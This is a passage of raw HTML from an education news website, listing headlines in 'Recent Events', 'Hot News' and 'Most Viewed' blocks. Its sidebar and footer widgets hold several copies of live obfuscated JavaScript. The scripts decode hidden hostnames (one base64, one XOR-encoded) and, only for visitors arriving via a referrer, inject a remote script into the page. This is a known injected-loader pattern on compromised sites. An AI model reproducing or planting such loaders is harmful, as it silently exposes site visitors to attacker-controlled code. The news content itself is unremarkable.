block_td_uid_20_6976c155759e6.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_6976c155759e6_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_6976c155759e6_rand","tdc_css_class_style":"td_uid_20_6976c155759e6_rand_style"}';
block_td_uid_20_6976c155759e6.td_column_number = "1";
block_td_uid_20_6976c155759e6.block_type = "td_block_7";
block_td_uid_20_6976c155759e6.post_count = "4";
block_td_uid_20_6976c155759e6.found_posts = "139";
block_td_uid_20_6976c155759e6.header_color = "#";
block_td_uid_20_6976c155759e6.ajax_pagination_infinite_stop = "";
block_td_uid_20_6976c155759e6.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_20_6976c155759e6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_20_6976c155759e6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_20_6976c155759e6" data-td_block_id="td_uid_20_6976c155759e6">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_21_6976c15579cdd_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_21_6976c15579cdd" ><script>var block_td_uid_21_6976c15579cdd = new tdBlock();
block_td_uid_21_6976c15579cdd.id = "td_uid_21_6976c15579cdd";
block_td_uid_21_6976c15579cdd.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_21_6976c15579cdd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_21_6976c15579cdd_rand","tdc_css_class_style":"td_uid_21_6976c15579cdd_rand_style"}';
block_td_uid_21_6976c15579cdd.td_column_number = "1";
block_td_uid_21_6976c15579cdd.block_type = "td_block_19";
block_td_uid_21_6976c15579cdd.post_count = "4";
block_td_uid_21_6976c15579cdd.found_posts = "4";
block_td_uid_21_6976c15579cdd.header_color = "#";
block_td_uid_21_6976c15579cdd.ajax_pagination_infinite_stop = "";
block_td_uid_21_6976c15579cdd.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_21_6976c15579cdd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_21_6976c15579cdd class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in the atmosphere</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_23_6976c15583d53_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_6976c15583d53" ><script>var block_td_uid_23_6976c15583d53 = new tdBlock();
block_td_uid_23_6976c15583d53.id = "td_uid_23_6976c15583d53";
block_td_uid_23_6976c15583d53.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_23_6976c15583d53_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_23_6976c15583d53_rand","tdc_css_class_style":"td_uid_23_6976c15583d53_rand_style"}';
block_td_uid_23_6976c15583d53.td_column_number = "1";
block_td_uid_23_6976c15583d53.block_type = "td_block_7";
block_td_uid_23_6976c15583d53.post_count = "3";
block_td_uid_23_6976c15583d53.found_posts = "4973";
block_td_uid_23_6976c15583d53.header_color = "";
block_td_uid_23_6976c15583d53.ajax_pagination_infinite_stop = "";
block_td_uid_23_6976c15583d53.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_23_6976c15583d53);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_23_6976c15583d53 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/major-proppanow-exhibition-opening-at-uq-art-museum-in-2021.html" rel="bookmark" class="td-image-wrap" title="Major proppaNOW exhibition opening at UQ Art Museum in 2021"><img class="entry-thumb" src="[data-uri]"alt="" title="Major proppaNOW exhibition opening at UQ Art Museum in 2021" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/11/proppa-now-2-SMALL-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/major-proppanow-exhibition-opening-at-uq-art-museum-in-2021.html" rel="bookmark" title="Major proppaNOW exhibition opening at UQ Art Museum in 2021">Major proppaNOW exhibition opening at UQ Art Museum in 2021</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/virus-may-hold-clue-to-honey-bee-health.html" rel="bookmark" class="td-image-wrap" title="Virus may hold clue to honey bee health"><img class="entry-thumb" src="[data-uri]"alt="" title="Virus may hold clue to honey bee health" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/08/ls_medium-1-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/virus-may-hold-clue-to-honey-bee-health.html" rel="bookmark" title="Virus may hold clue to honey bee health">Virus may hold clue to honey bee health</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/multidisciplinary-education-helps-fresh-nus-graduates-navigate-fast-changing-job-market.html" rel="bookmark" class="td-image-wrap" title="Multidisciplinary education helps fresh NUS graduates navigate fast-changing job market"><img class="entry-thumb" src="[data-uri]"alt="" title="Multidisciplinary education helps fresh NUS graduates navigate fast-changing job market" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/1920_nicholascheryl1920composite-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/multidisciplinary-education-helps-fresh-nus-graduates-navigate-fast-changing-job-market.html" rel="bookmark" title="Multidisciplinary education helps fresh NUS graduates navigate fast-changing job market">Multidisciplinary education helps fresh NUS graduates navigate fast-changing job market</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_24_6976c1558aa61_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_24_6976c1558aa61" ><script>var block_td_uid_24_6976c1558aa61 = new tdBlock();
block_td_uid_24_6976c1558aa61.id = "td_uid_24_6976c1558aa61";
block_td_uid_24_6976c1558aa61.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6976c1558aa61_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6976c1558aa61_rand","tdc_css_class_style":"td_uid_24_6976c1558aa61_rand_style"}';
block_td_uid_24_6976c1558aa61.td_column_number = "1";
block_td_uid_24_6976c1558aa61.block_type = "td_block_10";
block_td_uid_24_6976c1558aa61.post_count = "3";
block_td_uid_24_6976c1558aa61.found_posts = "4971";
block_td_uid_24_6976c1558aa61.header_color = "#";
block_td_uid_24_6976c1558aa61.ajax_pagination_infinite_stop = "";
block_td_uid_24_6976c1558aa61.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_24_6976c1558aa61);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_24_6976c1558aa61 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
